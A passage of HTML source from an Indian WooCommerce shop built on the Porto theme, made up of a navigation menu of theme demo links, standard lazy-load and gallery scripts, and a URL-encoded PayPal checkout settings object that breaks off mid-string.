</li>
<li id="accordion-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Page</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="accordion-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="accordion-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="accordion-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="accordion-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="accordion-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="accordion-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Layouts</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="accordion-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="accordion-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="accordion-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="accordion-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="accordion-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="accordion-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="accordion-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="accordion-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="accordion-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="accordion-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22INR%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C